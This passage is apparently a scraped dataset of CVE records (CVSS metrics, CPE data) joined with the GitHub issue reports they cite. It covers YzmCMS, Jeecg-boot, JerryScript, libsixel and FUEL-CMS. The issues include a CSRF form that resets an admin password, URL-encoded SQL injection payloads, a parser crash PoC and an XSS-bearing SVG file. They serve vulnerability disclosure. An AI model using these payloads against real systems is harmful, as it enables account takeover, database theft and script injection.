"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/58"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "33CDD39A-96DC-4CF3-9CFF-694DF09B47BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/yzmcms/yzmcms/issues/58
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
After the administrator logged in, open the following one page
admin,add. http://local:8080/yzmcms-v6.3/admin/
/
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://169.254.238.255/yzmcms-v6.3/yzmcms-v6.3/admin/admin_manage/edit.html" method="POST">
<input type="hidden" name="password" value="456456" />
<input type="hidden" name="password2" value="456456" />
<input type="hidden" name="email" value="" />
<input type="hidden" name="realname" value="" />
<input type="hidden" name="nickname" value="" />
<input type="hidden" name="roleid" value="3" />
<input type="hidden" name="dosubmit" value="1" />
<input type="hidden" name="adminid" value="3" />
<input type="hidden" name="yzm_csrf_token" value="8RkhXBf8" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
|
There is one CSRF vulnerability that can add the administrator account
|
https://api.github.com/repos/yzmcms/yzmcms/issues/58/comments
| 1 |
2022-01-16T14:50:07Z
|
2022-02-14T02:54:19Z
|
https://github.com/yzmcms/yzmcms/issues/58
| 1,105,072,186 | 58 |
CVE-2022-22880
|
2022-02-16T22:15:07.677
|
Jeecg-boot v3.0 was discovered to contain a SQL injection vulnerability via the code parameter in /jeecg-boot/sys/user/queryUserByDepId.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/3347"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C6D5281A-1578-443B-921C-0CE7B9B36BA4",
"versionEndExcluding": null,
"versionEndIncluding": "3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jeecgboot/jeecg-boot/issues/3347
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jeecgboot",
"jeecg-boot"
] |
##### 版本号:
<=3.0
##### 问题描述:
After testing, it is found that the code parameter of /jeecg-boot/sys/user/queryUserByDepId interface of jeecg-boot has SQL injection
##### 截图&代码:
payload:/jeecg-boot/sys/user/queryUserByDepId?_t=1641263644&id=57197590443c44f083d42ae24ef26a2c&realname=%64%61%73%64%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%63%6f%6e%63%61%74%28%30%78%37%2c%69%66%6e%75%6c%6c%28%63%61%73%74%28%63%75%72%72%65%6e%74%5f%75%73%65%72%28%29%20%61%73%20%6e%63%68%61%72%29%2c%30%78%32%30%29%2c%30%78%37%29%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2d%2d%20%2d

The vulnerability code exists in the following code:\jeecg-boot\jeecg-boot-module-system\src\main\java\org\jeecg\modules\system\controller\SysUserController.java At line 366 of



#### 友情提示(为了提高issue处理效率):
- 未按格式要求发帖,会被直接删掉;
- 请自己初判问题描述是否清楚,是否方便我们调查处理;
- 针对问题请说明是Online在线功能(需说明用的主题模板),还是生成的代码功能;
- 描述过于简单或模糊,导致无法处理的,会被直接删掉;
|
SQL injection exists in /jeecg-boot/sys/user/queryUserByDepId
|
https://api.github.com/repos/jeecgboot/JeecgBoot/issues/3347/comments
| 2 |
2022-01-04T06:28:26Z
|
2022-01-18T02:56:58Z
|
https://github.com/jeecgboot/JeecgBoot/issues/3347
| 1,093,051,129 | 3,347 |
CVE-2022-22881
|
2022-02-16T22:15:07.723
|
Jeecg-boot v3.0 was discovered to contain a SQL injection vulnerability via the code parameter in /sys/user/queryUserComponentData.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/3348"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C6D5281A-1578-443B-921C-0CE7B9B36BA4",
"versionEndExcluding": null,
"versionEndIncluding": "3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jeecgboot/jeecg-boot/issues/3348
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jeecgboot",
"jeecg-boot"
] |
##### 版本号:
jeecg-boot<=3.0
##### 问题描述:
After testing, it is found that the code parameter of /sys/user/queryUserComponentData interface of jeecg-boot has SQL injection
Reuse https://github.com/jeecgboot/jeecg-boot After the source code of the project starts the project, click "custom component" and grab the package to get the interface with SQL injection, and use sqlmap to prove the existence of SQL injection
##### 截图&代码:
payload:
/jeecg-boot/sys/user/queryUserComponentData?_t=1641263644&pageNo=1&pageSize=10&departId=5159cde220114246b045e574adceafe9&realname=admin&username=%61%64%6d%69%6e%27%20%61%6e%64%20%28%73%65%6c%65%63%74%20%39%33%36%31%20%66%72%6f%6d%20%28%73%65%6c%65%63%74%28%73%6c%65%65%70%28%35%29%29%29%6f%46%78%55%29%2d%2d%20

or
/jeecg-boot/sys/user/queryUserComponentData?_t=1641263644&pageNo=1&pageSize=10&departId=5159cde220114246b045e574adceafe9&realname=%61%64%6d%69%6e%27%20%55%4e%49%4f%4e%20%41%4c%4c%20%53%45%4c%45%43%54%20%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%43%4f%4e%43%41%54%28%30%78%37%31%36%61%37%30%36%32%37%31%2c%30%78%37%37%34%63%37%30%34%39%34%61%34%39%35%37%34%64%35%36%35%39%36%63%36%39%35%30%34%66%34%65%35%34%36%32%36%33%35%39%34%35%36%63%36%36%35%61%35%36%35%37%34%38%35%34%35%34%37%61%36%31%37%37%35%37%37%30%34%33%36%39%34%31%36%64%34%61%34%31%36%37%2c%30%78%37%31%36%62%37%31%37%31%37%31%29%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2c%4e%55%4c%4c%2d%2d%20%2d0&username=zz12

Using sqlmap

The vulnerability code exists in the following code:\jeecg-boot\jeecg-boot-module-system\src\main\java\org\jeecg\modules\system\controller\SysUserController.java At line 402 of



#### 友情提示(为了提高issue处理效率):
- 未按格式要求发帖,会被直接删掉;
- 请自己初判问题描述是否清楚,是否方便我们调查处理;
- 针对问题请说明是Online在线功能(需说明用的主题模板),还是生成的代码功能;
- 描述过于简单或模糊,导致无法处理的,会被直接删掉;
|
SQL injection exists in /sys/user/queryUserComponentData
|
https://api.github.com/repos/jeecgboot/JeecgBoot/issues/3348/comments
| 3 |
2022-01-04T08:36:23Z
|
2022-02-21T13:29:22Z
|
https://github.com/jeecgboot/JeecgBoot/issues/3348
| 1,093,125,235 | 3,348 |
CVE-2022-22901
|
2022-02-17T03:15:06.847
|
There is an Assertion in 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' failed at parser_parse_function_arguments in /js/js-parser.c of JerryScript commit a6ab5e9.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Not Applicable",
"URL Repurposed"
],
"url": "http://jerryscript.com"
},
{
"source": "[email protected]",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4916"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4EB495C8-348F-4B04-B31F-1F4EE471CC22",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4916
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
##### JerryScript commit hash
`a6ab5e9`
##### Build platform
Ubuntu 20.04 LTS
##### Build steps
./tools/build.py --clean --compile-flag=-fsanitize=address --lto=off --error-message=on --profile=es2015-subset --stack-limit=15 --debug --logging=on --line-info=on
##### poc
```js
function test(proxyTarget) {
var {
proxy,
revoke
} = Proxy.revocable(proxyTarget< new Proxy({}, {
get{(target, propertyKey, receiver) {
revoke();
}
}));
return proxy;
}
Object.getPrototypeOf(test({}));
```
##### assert log
```
ICE: Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' failed at /home/ubuntu/fuzz/jerryscript/jerry-core/parser/js/js-parser.c(parser_parse_function_arguments):1618.
Error: ERR_FAILED_INTERNAL_ASSERTION
Aborted
```
##### asan log
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==602568==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55cb2935a0c1 bp 0x7ffdb322746c sp 0x7ffdb32250a0 T0)
==602568==The signal is caused by a READ memory access.
==602568==Hint: address points to the zero page.
#0 0x55cb2935a0c0 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x2d40c0)
#1 0x55cb2932cbce (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x2a6bce)
#2 0x55cb2933ed63 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x2b8d63)
#3 0x55cb2945e610 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3d8610)
#4 0x55cb294763dc (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3f03dc)
#5 0x55cb2947ea5f (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3f8a5f)
#6 0x55cb2947c741 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3f6741)
#7 0x55cb2947ea8b (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3f8a8b)
#8 0x55cb2947c741 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3f6741)
#9 0x55cb2947ea8b (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3f8a8b)
#10 0x55cb2948623b (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x40023b)
#11 0x55cb29487623 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x401623)
#12 0x55cb294951f3 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x40f1f3)
#13 0x55cb2949a49b (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x41449b)
#14 0x55cb2933ef1a (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x2b8f1a)
#15 0x55cb294925c5 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x40c5c5)
#16 0x55cb2949c035 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x416035)
#17 0x55cb2933b318 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x2b5318)
#18 0x55cb29200f3d (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x17af3d)
#19 0x55cb290b7290 (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x31290)
#20 0x7f2801d550b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#21 0x55cb290c4c0d (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x3ec0d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/home/ubuntu/fuzz/jerryscript/build/bin/jerry+0x2d40c0)
==602568==ABORTING
```
|
Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' failed at /home/ubuntu/fuzz/jerryscript/jerry-core/parser/js/js-parser.c(parser_parse_function_arguments):1618
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4916/comments
| 0 |
2022-01-02T19:10:38Z
|
2022-05-21T14:30:43Z
|
https://github.com/jerryscript-project/jerryscript/issues/4916
| 1,092,081,853 | 4,916 |
CVE-2021-46700
|
2022-02-19T19:15:10.960
|
In libsixel 1.8.6, sixel_encoder_output_without_macro (called from sixel_encoder_encode_frame in encoder.c) has a double free.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/158"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/158
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
Hi, I found a double free or corruption in the current master 6a5be8b,
OS: ubuntu 18.04
kernel: 5.4.0-87-generic
POC: [poc.zip](https://github.com/saitoha/libsixel/files/7492167/poc.zip)

- gdb
```
───────────────────────────────────────────────────────────────────────── Registers ──────────────────────────────────────────────────────────────────────────
RAX: 0x0
RBX: 0x7ffff7c1ab80 (0x00007ffff7c1ab80)
RCX: 0x7ffff7c6218b (<__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108])
RDX: 0x0
RSI: 0x7fffffffd570 --> 0x0
RDI: 0x2
RBP: 0x7fffffffd8c0 --> 0x7ffff7e07b80 --> 0x0
RSP: 0x7fffffffd570 --> 0x0
RIP: 0x7ffff7c6218b (<__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108])
R8 : 0x0
R9 : 0x7fffffffd570 --> 0x0
R10: 0x8
R11: 0x246
R12: 0x7fffffffd7e0 --> 0x0
R13: 0x10
R14: 0x7ffff7ffb000 --> 0x62756f6400001000
R15: 0x1
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
──────────────────────────────────────────────────────────────────────────── Code ────────────────────────────────────────────────────────────────────────────
0x7ffff7c6217f <__GI_raise+191>: mov edi,0x2
0x7ffff7c62184 <__GI_raise+196>: mov eax,0xe
0x7ffff7c62189 <__GI_raise+201>: syscall
=> 0x7ffff7c6218b <__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108]
0x7ffff7c62193 <__GI_raise+211>: xor rax,QWORD PTR fs:0x28
0x7ffff7c6219c <__GI_raise+220>: jne 0x7ffff7c621c4 <__GI_raise+260>
0x7ffff7c6219e <__GI_raise+222>: mov eax,r8d
0x7ffff7c621a1 <__GI_raise+225>: add rsp,0x118
[rsp+0x108] : 0x7fffffffd678 --> 0x56e8b0c29e2fc000
─────────────────────────────────────────────────────────────────────────── Stack ────────────────────────────────────────────────────────────────────────────
0000| 0x7fffffffd570 --> 0x0
0008| 0x7fffffffd578 --> 0xffffff01
0016| 0x7fffffffd580 --> 0x2
0024| 0x7fffffffd588 --> 0x48b8e0 --> 0x48b860 --> 0x0
0032| 0x7fffffffd590 --> 0x48b8e4 --> 0x48301000000000
0040| 0x7fffffffd598 --> 0x1
0048| 0x7fffffffd5a0 --> 0x100000002
0056| 0x7fffffffd5a8 --> 0x48b930 --> 0x0
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Legend: code, data, rodata, heap, value
Stopped reason: SIGABRT
__GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
50 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
gdb-peda$ bt
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff7c41859 in __GI_abort () at abort.c:79
#2 0x00007ffff7cac3ee in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7ffff7dd6285 "%s\n") at ../sysdeps/posix/libc_fatal.c:155
#3 0x00007ffff7cb447c in malloc_printerr (str=str@entry=0x7ffff7dd8670 "double free or corruption (out)") at malloc.c:5347
#4 0x00007ffff7cb6120 in _int_free (av=0x7ffff7e07b80 <main_arena>, p=0x4b3a70, have_lock=<optimized out>) at malloc.c:4314
#5 0x0000000000407f8a in sixel_encoder_output_without_macro (frame=<optimized out>, dither=0x48b600, output=<optimized out>, encoder=0x4832d0)
at encoder.c:831
#6 sixel_encoder_encode_frame (encoder=0x4832d0, frame=<optimized out>, output=<optimized out>) at encoder.c:1056
#7 0x000000000041c22b in load_with_builtin (pchunk=<optimized out>, fstatic=<optimized out>, fuse_palette=0x1, reqcolors=<optimized out>,
bgcolor=<optimized out>, loop_control=<optimized out>, fn_load=<optimized out>, context=<optimized out>) at loader.c:963
#8 sixel_helper_load_image_file (filename=<optimized out>, fstatic=<optimized out>, fuse_palette=0x1, reqcolors=<optimized out>, bgcolor=<optimized out>,
loop_control=<optimized out>, fn_load=<optimized out>, finsecure=<optimized out>, cancel_flag=<optimized out>, context=<optimized out>,
allocator=<optimized out>) at loader.c:1418
#9 0x00000000004066e5 in sixel_encoder_encode (encoder=0x4832d0, filename=0x7fffffffe662 "./out/crashes/id:000003,sig:06,src:001126,op:arg1,rep:2")
at encoder.c:1743
#10 0x0000000000402f73 in main (argc=<optimized out>, argv=<optimized out>, argv@entry=0x7fffffffe318) at img2sixel.c:457
#11 0x00007ffff7c430b3 in __libc_start_main (main=0x4026a0 <main>, argc=0xb, argv=0x7fffffffe318, init=<optimized out>, fini=<optimized out>,
rtld_fini=<optimized out>, stack_end=0x7fffffffe308) at ../csu/libc-start.c:308
#12 0x00000000004025de in _start ()
gdb-peda$
```
|
double free or corruption in encoder.c:831
|
https://api.github.com/repos/saitoha/libsixel/issues/158/comments
| 1 |
2021-11-07T11:26:43Z
|
2024-05-04T16:25:26Z
|
https://github.com/saitoha/libsixel/issues/158
| 1,046,721,863 | 158 |
CVE-2021-44607
|
2022-02-24T15:15:24.237
|
A Cross Site Scripting (XSS) vulnerability exists in FUEL-CMS 1.5.1 in the Assets page via an SVG file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/589"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F3A806A2-582F-49B6-B9EC-C0FB4B13ED3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/589
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |
A stored cross-site scripting (XSS) vulnerability exists in FUEL-CMS-1.5.1 that allows an authenticated user authorized to upload a malicious .svg file which acts as a stored XSS payload. If this stored XSS payload is triggered by an administrator it will trigger a XSS attack
1. login as admin .in the Assets page

2. upload the malicious svg. the content of xss-cookie.svg :
```
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400
"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
```

3. back to Assets then wo can see xss-cookie.svg have been upload:

4. when user click the xss-cookie.svg it will trigger a XSS attack

|
A stored cross-site scripting (XSS) vulnerability exists in FUEL-CMS-1.5.1
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/589/comments
| 0 |
2021-11-29T15:19:12Z
|
2021-11-29T15:19:12Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/589
| 1,066,165,915 | 589 |
CVE-2022-24620
|
2022-02-24T15:15:29.830
|
Piwigo version 12.2.0 is vulnerable to stored cross-site scripting (XSS), which can lead to privilege escalation. In this way, admin can steal webmaster's cookies to get the webmaster's access.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
